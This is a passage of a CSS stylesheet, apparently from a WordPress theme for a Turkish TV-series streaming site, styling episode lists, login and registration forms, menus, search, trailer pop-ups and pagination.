padding:10px;
float:left;
margin-right:10px;
width:228px;
font-weight:400;
margin-bottom:15px
}
#benzerli:hover {
background:#2b166c
}
#benzerli a {
color:transparent;
width:247px;
position:absolute;
margin-left:-10px;
height:59px;
margin-top:-10px
}
.listepisodes2 {
width:231.5px;
height:60px;
float:left;
color:#005baa;
font-size:11px;
font-weight:400;
text-align:center;
margin:9px 0 9px 9px;
font-family:'Noto Sans',arial,serif
}
.listepisodes2:hover {
opacity:.7;
background:transparent;
transition:all .3s linear;
-o-transition:all .3s linear;
-moz-transition:all .3s linear;
-webkit-transition:all .3s linear
}
.bolum-alt2 {
width:212px;
height:41px;
float:left;
color:#fff;
font-size:13px;
font-weight:700;
padding-top:4px;
line-height:19px;
font-family:'Noto Sans',arial,serif;
position:absolute;
overflow:hidden;
text-overflow:ellipsis;
padding-left:10px;
padding-right:10px;
background:#000;
opacity:.9
}
.bolum-alt2 a {
font-size:13px;
color:#fff
}
.bolum-ust2 {
color:#ccc;
font-size:11px;
font-weight:400;
font-family:'Noto Sans',arial,serif;
background:#0c0c0c;
padding:3px;
width:226px
}
.listepisodesx {
width:228px;
height:326px;
float:left;
color:#005baa;
font-size:11px;
font-weight:400;
text-align:center;
margin-left:11.2px;
margin-top:11.2px;
font-family:'Noto Sans',arial,serif
}
.listepisodesx:hover {
background:transparent;
transition:all .3s linear;
-o-transition:all .3s linear;
-moz-transition:all .3s linear;
-webkit-transition:all .3s linear
}
.listepisodesx img {
width:225px;
height:326px;
border-radius:5px
}
.bolum-altx {
width:205px;
height:41px;
float:left;
color:#fff;
font-size:15px;
font-weight:700;
padding-top:4px;
line-height:14px;
font-family:'Noto Sans',arial,serif;
position:absolute;
margin-top:-48px;
border-bottom-left-radius:5px;
border-bottom-right-radius:5px;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis;
padding-left:10px;
padding-right:10px;
background:#000;
opacity:.9;
margin-left:1.5px
}
.bolum-altx a {
color:#fff;
font-size:15px
}
.bolum-ustx {
color:#ccc;
font-size:11px;
font-weight:400;
overflow:hidden;
font-family:'Noto Sans',arial,serif;
margin-top:4px;
background:rgba(0,0,0,0.75);
padding:3px;
border-radius:5px;
margin-left:147px;
width:70px;
height:22px;
position:absolute;
line-height:0
}
#bossid2 {
margin-top:-15px
}
#bossid {
margin-top:8px
}
#listehizala {
margin-left:-12px;
margin-top:-5px
}
.incontent {
padding-bottom:12px;
margin:0 auto;
float:left;
width:100%;
margin-bottom:-3px
}
.inepisode {
width:690px;
float:left;
padding:0;
margin-top:5px
}
.adv-l {
margin-right:-8px!important;
margin-top:-280px!important
}
.adv-r {
margin-left:-9px!important;
margin-top:-280px!important
}
.inputt {
color:#fff;
border:0;
text-indent:5px;
height:35px;
font-weight:700;
width:283px;
font-family:Poppins,arial,helvetica,sans-serif;
margin-top:2px;
position:absolute;
border-top-right-radius:2px;
border-bottom-right-radius:2px;
background-color:rgba(0,0,0,.25)
}
.inputt::placeholder {
color:#604f7f
}
.inputt:focus {
outline:none
}
#header i.fas.fa-search {
padding:11px 10px;
background:#0f0f0f;
border-top-left-radius:2px;
margin-top:2px;
border-bottom-left-radius:2px;
font-size:15px;
background-color:rgba(0,0,0,.25);
color:#9a86ff
}
#inputara {
background:#ffd70d;
border:1px solid #ffd70d;
height:36px;
width:50px;
font-weight:700;
font-size:16px;
font-family:noto sans,arial,helvetica,sans-serif;
border-radius:2px;
cursor:pointer;
position:absolute;
margin-left:5px
}
.remove-parent {
margin-left:-169px
}
.wppb-user-forms,.wppb-user-forms * {
background:#101010;
margin-top:10px
}
.wppb-user-forms ul {
max-width:-webkit-fill-available!important
}
.wppb-user-forms ul li {
padding-bottom:0!important
}
.wppb-form-field label {
padding-bottom:35px!important;
width:27%!important;
margin-left:15px!important;
font-family:'Noto Sans',arial,serif!important;
font-weight:700!important;
font-size:14px!important;
margin-top:3px!important
}
.wppb-user-forms input:not([type="button"]):not([type="reset"]):not([type="submit"]) {
background:#fff!important;
height:35px!important;
font-family:noto sans,arial,serif;
text-indent:5px
}
.wppb-form-field textarea {
height:100px!important;
margin-bottom:20px!important;
background:#fff!important;
font-family:noto sans,arial,serif;
text-indent:5px
}
.wppb-send-credentials-checkbox label {
display:none!important
}
#select_user_to_edit_form p {
display:none!important
}
#wppb_form_success_message,.wppb-success {
font-family:Poppins,arial,serif!important;
font-weight:400!important;
margin:12px 0!important
}
#wppb_general_top_error_message,.wppb-error,.wppb-warning {
font-family:'Noto Sans',arial,serif!important;
font-weight:700!important;
margin:12px 0!important
}
.wppb-field-error > label {
background:transparent!important;
color:#939393!important;
margin-bottom:-10px!important
}
.wppb-field-error img {
margin-left:5px!important;
padding:0!important;
background:transparent!important
}
.wppb-form-field > span.wppb-form-error {
color:#000!important;
border-top:0!important;
background:#c00!important;
padding:10px!important;
font-family:noto sans,arial,serif
}
.wppb-register-user .wppb-field-error {
background-color:transparent!important;
border:0!important
}
.wppb-form-field > span {
background:transparent!important
}
.wppb-user-forms * {
font-size:14px!important;
font-weight:700!important
}
#rememberme {
height:11px!important
}
#wppb-login-wrap .login-password label {
font-family:'Noto Sans',arial,serif!important
}
#wppb-login-wrap p {
font-family:'Noto Sans',arial,serif!important;
margin-left:10px!important;
margin-right:10px!important
}
#wppb-login-wrap .login-username label {
margin-top:3px!important
}
#wppb-login-wrap {
padding-top:5px;
margin-bottom:10px
}
#wppb-login-wrap .login-password label {
margin-top:3px!important
}
.login-password {
margin-top:5px!important
}
.g-recaptcha {
display:block!important
}
#wppb-recover-password {
padding:2px 10px 0
}
#wppb-recover-password-button {
margin-bottom:10px;
margin-top:-15px
}
.wppb-username-email {
margin-left:-15px!important
}
#recaptcha_pb_register0 {
display:inline-block!important;
margin-top:-15px!important
}
.fa {
background:transparent!important
}
.cld-count-wrap {
font-family:noto sans,arial,serif
}
.bolumcontent {
width:248px;
float:right;
height:auto;
margin-bottom:15px
}
.hatali {
border:0;
cursor:pointer;
margin-right:4px;
padding:4px 5px;
transition:background-color .5s;
font-size:12px;
background-color:rgba(82,41,204,.45);
border-radius:5px;
font-weight:400;
font-family:'Poppins',arial,sans-serif;
float:right;
margin-top:1px;
color:rgba(255,255,255,.8);
display:inline-block
}
.hatali:focus {
outline:none
}
.hatali:hover {
background:#4d4279;
color:#fff
}
.mobilhata {
display:none;
position:fixed;
z-index:9999999;
padding-top:100px;
left:0;
top:0;
width:100%;
height:100%;
overflow:auto;
background-color:rgba(0,0,0,0.75)
}
.mobilhata-content {
margin:auto;
padding:20px 15px;
width:305px;
color:#fff;
border-radius:2px;
background:rgba(26,22,46,.9)
}
.mobilhata-content h4 {
background:#090909!important;
border:0!important;
color:#fff!important;
font-family:noto sans,arial,serif!important;
font-weight:700!important;
text-transform:uppercase!important;
margin-top:-4px!important;
margin-bottom:3px!important;
width:auto!important;
border-radius:2px
}
.hatakapat {
color:#fff;
float:right;
font-size:28px;
font-weight:700;
margin-right:0;
margin-top:3px
}
.hatakapat:hover,.hatakapat:focus {
color:#fff;
text-decoration:none;
cursor:pointer
}
.footeright a {
text-indent:5px;
font-size:22px
}
#imdbsag {
float:right;
margin-right:10px;
font-size:11px;
border-radius:3px;
color:#000;
background:url(//www.seeizle.com/wp-content/themes/diziplus/images/imdb.jpg);
margin-top:-30px;
font-weight:700;
font-family:'Noto Sans',arial,serif;
padding-left:4px;
padding-right:4px
}
#icerikcat {
position:relative;
width:940px;
font-family:'Noto Sans',arial,serif;
font-size:14px;
padding:10px;
margin-top:3px;
color:#ccc;
background-color:rgba(5,1,26,.58);
display:inline-block;
margin-bottom:-2px
}
#icerikcat2 {
line-height:23px
}
#icerikcatleft {
margin-bottom:-3px
}
#icerikcatright {
font-family:Poppins,arial,serif;
float:left;
margin-left:170px;
margin-top:-237px
}
#feelbox-widget ul li #feelbox-cell div {
font-family:"Noto Sans",arial,helvetica,sans-serif;
font-size:15px
}
.bolumust {
width:100%;
position:relative;
height:28px;
color:#fff;
font-size:13px;
font-family:noto sans,arial,serif;
background:#000;
font-weight:400;
padding-top:10px;
background-color:rgba(75,62,140,.1);
border-bottom:1px dashed rgba(205,194,255,.1)
}
.bolumust a {
font-size:13px;
color:#fff
}
.baslik {
width:auto;
float:left;
text-align:left;
margin-left:22px;
text-indent:20px;
height:100%;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis
}
.tarih {
text-align:center;
float:right;
height:100%;
margin-right:20px
}
.sonra {
float:left;
width:33%;
text-align:center;
height:100%
}
.listhead {
height:28px;
color:#fff;
font-size:14px;
padding-top:10px;
font-weight:400;
margin:0 auto;
margin-top:10px;
width:100%;
background-color:rgba(64,38,199,0.58);
font-family:Poppins,arial,serif!important
}
.dizilisteleme {
min-height:80px;
max-height:320px;
overflow:auto;
width:98%;
margin:0 auto
}
.baslik2 {
width:auto;
float:left;
text-align:left;
text-indent:10px;
height:100%
}
.bolumust:hover {
background:#2b166c
}
ul#myUL::-webkit-scrollbar {
width:6px
}
ul#myUL::-webkit-scrollbar-track {
background:#222
}
ul#myUL::-webkit-scrollbar-thumb {
background:#aaa
}
ul#myUL {
margin-left:-32px;
overflow-y:auto;
max-height:320px;
width:954px;
margin-top:0;
margin-bottom:0
}
input#myInput {
border:0;
height:36px;
font-family:FontAwesome,noto sans,serif;
background:transparent;
font-size:14px;
color:#000;
margin-top:-10px;
font-weight:700;
width:300px;
text-indent:8px
}
input#myInput::placeholder {
color:#000
}
input#myInput:focus {
outline:none
}
ul#menu-eskiler {
padding:0;
margin-top:0
}
.yenimenu::-webkit-scrollbar {
width:6px
}
.yenimenu::-webkit-scrollbar-track {
background:#333
}
.yenimenu::-webkit-scrollbar-thumb {
background:#aaa
}
.dropbtn {
color:#ccc;
font-size:16px;
border:none;
cursor:pointer;
background:transparent;
font-family:noto sans,arial,serif;
font-weight:700
}
.dropbtn:focus {
outline:none
}
#myInpu {
border-box:box-sizing;
background-image:url(//www.seeizle.com/wp-content/themes/diziplus/images/searchicon.png);
background-position:13px 11px;
background-repeat:no-repeat;
font-size:16px;
padding:10px 20px 10px 42px;
border:0;
width:100%;
font-family:noto sans,arial,serif
}
#myInpu:focus {
outline:none
}
.yenimenu li {
list-style:none;
width:25%;
float:left
}
.dropdown {
position:relative;
display:inline-block;
width:1000px;
padding:8px 0;
margin-bottom:-4px;
background-color:rgba(5,1,26,.58)
}
.dropdown a {
font-size:16px;
font-family:Poppins,arial,serif;
font-weight:400;
text-decoration:none;
padding:10px;
color:#cdc2ff
}
.dropdown a:hover {
color:#fff
}
.dropdown-content {
margin-bottom:-8px;
display:none;
background-color:#121314;
width:1000px;
overflow:auto;
z-index:1;
overflow-x:hidden;
margin-top:8px
}
.dropdown-content a {
color:#ccc;
padding:12px 16px;
text-decoration:none;
display:block;
font-family:noto sans,arial,serif
}
.yenimenu {
padding:0;
list-style-type:none;
max-height:276px;
overflow:auto;
margin-top:0;
margin-bottom:0
}
.dropdown-content a:hover {
background-color:#ffd70d!important;
color:#000
}
.show {
display:block
}
#dizinot {
font-size:15px;
padding:5px 10px;
margin:0 auto;
width:calc(100% - 20px);
text-align:left;
border-radius:2px;
display:inline-block;
margin-top:6px;
background-color:#241b52;
color:#cdc2ff;
margin-bottom:13px
}
#infokapa {
font-size:32px;
font-weight:700;
cursor:pointer;
font-family:noto sans,arial,serif;
float:right;
margin-right:24px;
color:#000;
margin-top:4px
}
#uyebilgi i.fa.fa-info-circle {
font-size:22px
}
#perde {
display:none;
position:fixed;
top:0;
left:0;
width:100%;
height:100%;
background-color:#000;
opacity:.99;
filter:alpha(opacity=80);
z-index:100
}
.ac-kapa {
position:relative;
z-index:101;
border:0;
margin-right:4px;
padding:4px 5px;
transition:background-color .5s;
font-size:12px;
background-color:rgba(82,41,204,.45);
border-radius:5px;
font-weight:400;
font-family:Poppins,arial,sans-serif;
float:right;
margin-top:1px;
color:rgba(255,255,255,.8);
cursor:pointer;
display:inline-block
}
.ac-kapa:focus {
outline:none
}
.ac-kapa:hover {
background:#4d4279;
color:#fff
}
.gizlenecek {
position:relative;
background-color:#9acd32;
z-index:99;
color:#fff;
text-align:center;
padding:10px
}
.video {
position:relative;
z-index:101;
display:block
}
#dizi-ismi a {
line-height:21px;
color:#ffd70d;
text-transform:uppercase;
font-size:14px
}
input.form-control {
width:100%;
height:35px;
margin-bottom:15px;
font-family:'Noto Sans',arial,serif;
border:0;
text-indent:10px;
border-radius:2px;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box
}
textarea.form-control {
width:100%;
margin-bottom:10px;
font-family:'Noto Sans',arial,serif;
border:0;
text-indent:5px;
border-radius:2px;
font-size:13px;
padding-top:7px;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box
}
.iletisimalani button {
cursor:pointer;
border:0;
background:#6900ff;
font-size:15px;
font-weight:400;
padding:7px 15px;
border-radius:2px;
width:100%;
color:#fff;
font-family:Poppins,arial,serif
}
.alert.alert-danger {
border-radius:2px;
background:#dc1818;
color:#fff;
font-size:14px;
padding:7px 0 7px 8px;
margin-bottom:20px;
font-family:Poppins,arial,serif;
font-weight:400
}
.iletisimalani {
margin:0 auto;
float:left;
width:100%;
margin-bottom:12px
}
.giris {
display:none;
position:fixed;
z-index:9999999;
padding-top:100px;
left:0;
top:0;
width:100%;
height:100%;
overflow:auto;
background-color:rgba(0,0,0,0.75)
}
.giris-content {
background-color:#121314;
margin:auto;
padding:25px 15px 1px;
width:305px;
color:#fff;
border-radius:2px
}
.giris-content h4 {
background:#090909!important;
border:0!important;
color:#fff!important;
font-family:noto sans,arial,serif!important;
font-weight:700!important;
text-transform:uppercase!important;
margin-top:-4px!important;
margin-bottom:3px!important;
width:auto!important;
border-radius:2px
}
.giriskapat {
color:#fff;
float:right;
font-size:28px;
font-weight:700;
margin-bottom:-25px;
margin-right:12px;
margin-top:-29px
}
.giriskapat:hover,.giriskapat:focus {
color:#fff;
text-decoration:none;
cursor:pointer
}
.inpage label {
font-family:'Noto Sans',arial,serif;
font-size:14px;
color:#939393;
width:14%;
float:left
}
.inpage input {
width:100%;
float:left;
height:35px;
margin-bottom:20px;
border-radius:2px;
font-family:'Noto Sans',arial,serif;
text-indent:7px;
font-size:14px;
background-color:transparent;
border:1px solid rgba(205,194,255,.1);
color:#fff
}
#description {
width:85.5%;
float:left;
height:100px;
margin-bottom:10px;
border:0;
border-radius:2px
}
.dag_spoiler {
cursor:pointer;
margin:0 auto;
width:auto;
border:2px solid #5229cc;
border-radius:2px;
margin-top:10px;
margin-bottom:12px
}
.dag_spoiler .dag_spoiler_header {
cursor:pointer;
font-size:13px;
line-height:1px;
min-height:1px;
position:relative;
font-weight:400;
color:#fff;
padding:8px 0;
width:100%;
text-indent:5px;
margin-top:0;
margin-bottom:0;
background-color:#5229cc
}
.dag_spoiler .dag_spoiler_header::before {
font-family:FontAwesome;
font-weight:400;
margin-left:5px;
margin-right:5px
}
.dag_spoiler div.dag_spoiler_content {
display:none;
font-size:13px;
margin-top:6px;
border-radius:2px;
padding-top:5px;
width:96%;
margin-bottom:10px;
margin-left:2%;
color:#e2d9ff;
font-weight:400;
font-family:Poppins,arial,serif!important;
cursor:text
}
.iletisimcontent {
padding:12px 0
}
#respond tr {
display:block;
margin-bottom:10px
}
.editicerik {
padding:0
}
.editicerik label {
font-family:'Noto Sans',arial,serif;
font-size:14px;
width:169px;
text-indent:15px;
font-weight:400;
float:left;
text-align:left;
height:48px;
color:#cdc2ff;
margin-top:6px
}
.editicerik input {
width:calc(100% - 200px);
float:right;
height:30px;
margin-bottom:20px;
border-radius:2px;
font-family:'Noto Sans',arial,serif;
text-indent:7px;
font-size:13px;
margin-right:15px;
background:transparent;
border:1px solid rgba(205,194,255,.1);
color:#fff
}
#adduser {
height:auto;
display:inline-block;
width:100%;
margin-top:0;
background-color:rgba(5,1,26,.88);
margin-bottom:15px
}
input#updateuser {
width:calc(100% - 24px);
margin-bottom:16px;
height:35px;
font-size:14px;
background:#6900ff;
color:#fff;
font-family:Poppins,arial,serif;
font-weight:400;
float:left;
margin-left:12px
}
table.form-table {
width:100%
}
#facebook {
width:750px
}
#twitter {
width:750px
}
#instagram {
width:750px
}
.success-register {
border-radius:2px;
background:#2fd613;
color:#000;
font-family:Poppins,arial,serif;
font-weight:400;
font-size:14px;
padding:7px 0 7px 8px;
margin-bottom:20px
}
#face {
background:#4267B2;
color:#fff;
padding:5px 8px;
font-weight:400;
border-radius:20px
}
#twt {
background:#1ea1f2;
color:#fff;
padding:5px 8px;
font-weight:400;
border-radius:20px
}
#insta {
background:#de1c62;
color:#fff;
padding:5px 8px;
font-weight:400;
border-radius:20px
}
#face:hover {
background:#cdc2ff;
color:#000
}
#twt:hover {
background:#cdc2ff;
color:#000
}
#insta:hover {
background:#cdc2ff;
color:#000
}
#icerikcatleft img {
width:159px;
height:236px
}
.bireklam object,.bireklam embed,.bireklam iframe {
width:100%;
height:90px
}
.bireklam img {
width:100%;
height:90px
}
.bolumcontent ul {
line-height:30px;
background-color:rgba(5,1,26,.88);
padding-left:10px;
padding-right:10px;
margin-bottom:-10px
}
.bolumcontent a {
font-size:13px
}
.video br {
display:none
}
#bolum-ismi {
display:inline-block;
color:#cdc2ff;
text-transform:uppercase;
font-size:13px;
float:right
}
#temizle {
font-weight:400;
font-size:12px;
color:rgba(255,255,255,.8);
position:absolute;
right:0;
top:2px
}
#temizle a {
position:relative;
font-size:12px;
font-weight:400;
display:inline-block;
font-size:13px;
float:right;
color:#cdc2ff;
width:100%
}
.dsmobil2 {
display:block
}
.dsmobil {
display:block
}
.nomob2 {
display:block
}
.nomob {
display:inline-block
}
#commentprofil {
float:right;
width:241px;
padding:5px;
margin-top:5px;
height:73px;
margin-bottom:16px;
border:1px solid rgba(205,194,255,.1);
padding-bottom:2px
}
#profilsola {
width:170px;
float:left
}
#commentpos {
float:right;
margin-bottom:6px;
margin-top:5px
}
#mailpos {
float:right;
border-radius:5px;
height:60px;
width:60px;
padding:2px
}
#areapos {
margin-left:10px;
float:left
}
#listpost {
margin-left:10px;
float:left;
clear:both;
margin-top:-9px
}
#gonderpos {
margin-left:10px;
float:right
}
#addlist {
color:rgba(255,255,255,.8);
background-color:rgba(82,41,204,.45);
border-radius:5px;
float:right;
padding:4px 5px;
font-weight:400;
font-family:'Poppins',arial,serif;
margin-top:1px;
font-size:12px;
display:inline-block
}
span.pages {
display:none!important
}
.sayfalama {
width:100%;
margin-bottom:0;
float:left;
height:auto
}
.sayac {
padding:7px
}
.sayac span {
font-weight:700;
font-size:16px
}
#dizilist {
font-size:15px;
padding:0;
border:0;
font-family:Poppins,arial,serif;
width:97px;
background:transparent;
color:#fff
}
#dizilist:focus {
outline:none
}
#listul {
position:relative;
list-style-type:none;
padding:0;
margin:0;
max-height:253px;
margin-top:20px
}
#listul li a {
padding:10px 12px;
text-decoration:none;
font-size:15px;
display:block;
font-weight:400;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis;
margin:1px;
background-color:rgba(85,74,140,.1);
color:#a3acd9;
border-radius:3px
}
#listul li a:hover:not(.header) {
color:#fff;
background-color:#2b166c
}
#sidebax i.fas.fa-search {
margin-right:11px;
color:#604f7f
}
#sidebax .yazitip {
height:21px;
background:#090909;
margin:0;
padding:9px 0 8px 13px;
color:#fff;
font-family:'Noto Sans',arial,serif;
font-size:15px;
font-weight:700;
text-transform:none
}
#sidebax {
width:100%;
margin:0 auto;
float:none
}
#contentx {
padding:20px
}
#listul li {
list-style:none!important;
float:left;
width:25%
}
.listcontent {
width:100%;
min-height:auto;
margin-bottom:20px;
float:left
}
li.listNavShow {
width:25%;
float:left;
padding:12px 0;
text-indent:12px
}
.listNavShow {
padding:12px
}
#alpha {
padding:0;
margin-top:0
}
#alpha a {
font-size:15px;
color:#fff
}
#main_content_wrap {
margin-top:23px;
margin-bottom:-12px
}
a.all {
display:none!important
}
.listNavHide {
position:absolute;
overflow:hidden;
clip:rect(0 0 0 0);
height:1px;
width:1px;
margin:-1px;
padding:0;
border:0
}
.listNav,.ln-letters {
overflow:hidden
}
.ln-letters {
background-color:rgba(255,255,255,.08)
}
.ln-letters a {
border-right:none;
display:block;
float:left;
font-size:15px;
text-decoration:none;
padding:10px 13.6px 12px;
font-weight:700;
color:#cdc2ff
}
.ln-letter-count {
display:none
}
.title {
width:100%;
border-bottom:2px solid rgba(205,194,255,.1);
position:relative;
font-size:16px;
margin-bottom:10px
}
.title .title-border {
font-family:Poppins,arial,serif!important;
display:inline-block;
color:#fff;
padding-bottom:12px;
padding-right:5px;
border-bottom:2px solid #ffd70d;
margin:0 0 -2px;
font-weight:400;
font-size:16px
}
.bd-blue {
border-color:#007afc!important
}
.bd-purple {
border-color:#5229cc!important
}
.bd-green {
border-color:#26c850!important
}
#dizilist::placeholder {
color:#604f7f
}
.bolumkalite {
text-transform:none!important;
padding-right:7px!important;
padding-left:8px!important;
background:#3d1dbf!important
}
textarea#up-about::placeholder {
color:#594a8b
}
textarea#up-about {
width:calc(100% - 205px);
float:right;
height:95px;
margin-bottom:20px;
border-radius:2px;
font-family:'Noto Sans',arial,serif;
text-indent:7px;
font-size:13px;
margin-right:15px;
background:transparent;
border:1px solid rgba(205,194,255,.1);
color:#fff;
padding:6px 5px 5px 0
}
.video {
margin-top:-4px
}
.inpage input:focus {
outline:none;
border:1px solid #241b52
}
.inpage input::placeholder {
color:#604f7f
}
.iletisimalani button:focus {
outline:none
}
.simplemodal-login-fields {
margin-top:-10px
}
#simplemodal-login-container .user_login:focus {
outline:none;
border:1px solid #241b52
}
#simplemodal-login-container .user_pass:focus {
outline:none;
border:1px solid #241b52
}
#simplemodal-login-container .user_login::placeholder {
color:#604f7f
}
#simplemodal-login-container .user_pass::placeholder {
color:#604f7f
}
#simplemodal-login-container form .submit input:focus {
outline:none
}
a#edit {
display:inline-block;
font-size:13px;
float:right;
color:#cdc2ff
}
div#titleortala {
padding:15px;
clear:both;
width:calc(100% - 30px)
}
label.wpforms-field-label {
font-weight:400!important;
font-size:14px!important;
float:left!important;
width:100%!important;
color:#cdc2ff!important
}
.wpforms-form input {
background-color:transparent!important;
border:1px solid rgba(205,194,255,.1)!important;
float:right!important;
max-width:100%!important;
font-family:'Noto Sans',arial,sans-serif!important;
color:#fff!important;
font-size:14px!important
}
.wpforms-form textarea {
background-color:transparent!important;
border:1px solid rgba(205,194,255,.1)!important;
float:right!important;
max-width:100%!important;
font-family:'Noto Sans',arial,sans-serif!important;
color:#fff!important;
font-size:14px!important
}
div.wpforms-container-full {
margin-top:-15px!important;
margin-bottom:0!important
}
.wpforms-form button {
background:#6900ff!important;
color:#fff!important;
font-family:Poppins,arial,serif!important;
width:100%!important;
border:0!important;
font-size:14px!important;
margin-top:-13px!important;
border-radius:3px!important
}
.wpforms-confirmation-container-full {
font-family:Poppins,arial,serif!important;
font-size:14px!important;
margin-bottom:0!important
}
label.wpforms-error {
color:#f30000!important;
font-size:14px!important;
font-family:Poppins,arial,serif!important;
display:inline-block!important;
margin-top:5px!important
}
.wpforms-recaptcha-container {
padding-top:20px!important
}
.mobilhata-content form {
padding-top:15px!important
}
.wpforms-form textarea::placeholder {
color:#604f7f
}
.wpforms-form input::placeholder {
color:#604f7f
}
.editicerik input::placeholder {
color:#594a8b
}
#bolumbilgi {
font-size:13px;
background-color:rgba(5,1,26,.88)
}
.infoelem {
padding:10px 13px;
border-bottom:1px dashed rgba(205,194,255,.1);
cursor:pointer
}
.infoelem:hover {
background:#2b166c
}
#benzerli img {
width:73px;
height:41.08px
}
.dizigo {
float:none;
line-height:21px;
margin-left:82px;
margin-top:-47px
}
#list-series {
background-color:rgba(75,62,140,.1);
border-bottom:1px dashed rgba(205,194,255,.1);
padding:12px 0 6px;
margin-bottom:12px;
display:inline-block;
width:100%
}
.cat-img {
float:left;
width:130px;
margin-left:12px;
position:relative
}
.cat-container {
float:left;
width:calc(100% - 164px);
margin-left:12px
}
.cat-title a {
color:#cdc2ff;
font-size:17px;
font-family:Poppins,arial,serif
}
.cat-title {
font-size:15px;
margin-bottom:6px;
color:#cdc2ff
}
.cat-container-in {
font-size:14px;
line-height:24px
}
#list-series-main {
float:left;
margin:10px 0 16px 12px;
height:227.63px
}
.cat-title-main {
position:relative;
margin-top:-50px;
background:rgba(0,0,0,0.75);
width:140px;
height:42px;
border-bottom-left-radius:5px;
border-bottom-right-radius:5px;
text-align:center;
padding-top:8px;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis;
color:#fff;
padding-left:5px;
padding-right:5px
}
.cat-img-main img {
border-radius:5px;
width:150px;
height:222.63px
}
.cat-title-main a {
color:#ffd70d;
font-size:15px;
font-weight:700
}
.cat-imdb-main {
color:#ccc;
font-size:11px;
font-weight:400;
overflow:hidden;
background:rgba(0,0,0,0.75);
padding:5px;
border-radius:5px;
height:18px;
position:relative;
margin-top:5px;
margin-bottom:-33px;
width:51px;
margin-left:84px
}
#list-series-hizala {
margin-left:-12px;
height:250px;
overflow:hidden
}
#list-series-hizala2 {
margin-left:-12px;
display:inline-block;
margin-bottom:-24px;
height:250px;
overflow:hidden
}
.cat-img-main {
width:150px;
height:222.63px;
overflow:hidden;
border-radius:5px
}
.cat-img-main img:hover {
width:159px;
height:236px;
transition:all ease .3s;
margin-left:-4.5px
}
.incontentyeni {
padding-bottom:12px;
margin:0 auto;
margin-bottom:6px
}
span.page-numbers {
border:0;
font-size:12px;
border-radius:2px;
font-family:'Noto Sans',arial,serif;
font-weight:700;
color:#ccc;
background-color:rgba(31,17,103,0.5);
margin-top:5px;
display:inline-block;
padding:8px 15px
}
a.page-numbers {
border:0;
font-size:12px;
border-radius:2px;
color:#ccc;
font-family:'Noto Sans',arial,serif;
font-weight:700;
background-color:rgba(31,17,103,0.5);
display:inline-block;
padding:8px 15px
}
span.page-numbers.current {
background-color:rgba(47,10,234,0.5)
}
.cat-img img {
width:130px;
height:195px
}
.topnav {
overflow:hidden;
background-color:#333;
margin-bottom:-4px;
background-color:rgba(5,1,26,.58);
width:1000px;
height:43px
}
.topnav li {
float:left;
display:block;
padding:10px 0;
list-style:none
}
ul.topnav {
margin:0;
padding:0
}
.topnav a {
font-size:16px;
font-family:Poppins,arial,serif;
font-weight:400;
text-decoration:none;
padding:10px;
color:#cdc2ff
}
.topnav a:hover {
color:#fff
}
.topnav .icon {
display:none
}
ul.menu {
padding:0
}
form.example {
margin-bottom:-10px;
margin-top:-10px
}
form.example input[type=text] {
padding:10px 0;
font-size:14px;
border:0;
float:left;
width:85%;
background:#f1f1f1;
font-family:Poppins,arial,serif;
background-color:rgba(0,0,0,.25);
text-indent:12px;
color:#fff;
-webkit-appearance:none;
border-radius:0
}
form.example button {
float:left;
width:15%;
padding:10px;
font-size:17px;
border:0;
border-left:none;
cursor:pointer;
background-color:rgba(0,0,0,.25);
color:#9a86ff;
-webkit-appearance:none
}
form.example input[type=text]::placeholder {
color:#604f7f
}
form.example input[type=text]:focus {
outline:none
}
form.example button:focus {
outline:none
}
form.example::after {
content:"";
clear:both;
display:table
}
input#register-me {
cursor:pointer;
border:0;
background:#6900ff;
font-size:15px;
font-weight:400;
padding:7px 15px;
border-radius:2px;
width:100%;
color:#fff;
font-family:Poppins,arial,serif;
height:40px
}
#form-wrapper {
margin-top:10px;
display:inline-block;
width:100%;
margin-bottom:-10px
}
li.error {
list-style:inside
}
div#error-message {
border-radius:2px;
background:#dc1818;
color:#fff;
font-size:14px;
padding:7px 0 7px 8px;
margin-bottom:20px;
font-family:Poppins,arial,serif;
font-weight:400
}
li.success {
background:#20ec12;
color:#000;
padding:7px;
margin-top:-7px;
margin-left:-8px;
margin-bottom:-7px;
border-radius:2px
}
.loading-gif {
background:#6900ff url(//www.seeizle.com/wp-content/themes/diziplus/images/loading.gif) no-repeat!important;
background-position:center!important;
width:100%!important
}
.modaltrailer {
display:none;
position:fixed;
z-index:1;
padding-top:100px;
left:0;
top:0;
width:100%;
height:100%;
overflow:auto;
background-color:rgba(0,0,0,0.75)
}
.modal-content-trailer {
margin:auto;
padding:0;
border:0;
width:65%
}
.trailerclose {
color:#fff;
float:right;
font-size:35px;
font-weight:700;
cursor:pointer;
position:absolute;
z-index:999;
padding:5px 8px;
right:18.2%;
background:rgba(26,22,46,.9);
border-radius:5px;
margin-top:10px
}
.trailer-container {
position:relative;
width:100%;
height:0;
padding-bottom:56.25%
}
.trailer-video {
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
button#trailerbutton {
-webkit-appearance:none;
position:absolute;
margin-top:-37px;
width:159px;
border:0;
background:rgba(89,85,109,0.9);
background-color:rgba(0,0,0,0.75);
font-family:Poppins,arial,serif!important;
padding:5px;
cursor:pointer;
color:#ffd70d;
font-size:15px
}
button#trailerbutton:focus {
outline:none
}
.sayfalama a {
border:0;
font-size:12px;
border-radius:2px;
color:#ccc;
font-family:'Noto Sans',arial,serif;
font-weight:700;
background-color:rgba(31,17,103,0.5);
word-break:break-word;
margin-bottom:8px;
display:inline-block;
margin-left:-1px;
margin-right:5px;
padding:8px 15px
}
strong.on {
border:0;
font-size:12px;
border-radius:2px;
font-family:'Noto Sans',arial,serif;
font-weight:700;
word-break:break-word;
margin-bottom:8px;
display:inline-block;
margin-left:-1px;
margin-right:5px;
background-color:rgba(47,10,234,0.5);
padding:8px 15px
}
.sayfalama {
margin-bottom:10px
}
span.button-loader {
text-align:center;
width:80px;
overflow:hidden;
color:#fff;
display:inline-block;
line-height:1;
vertical-align:middle;
position:absolute;
left:50%;
margin-left:-40px;
margin-top:3px
}
.video-container {
position:relative;
padding-bottom:56.25%;
height:0;
overflow:hidden
}
.video-container iframe,.video-container object,.video-container embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%
}
div#dizi-ismi {
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis;
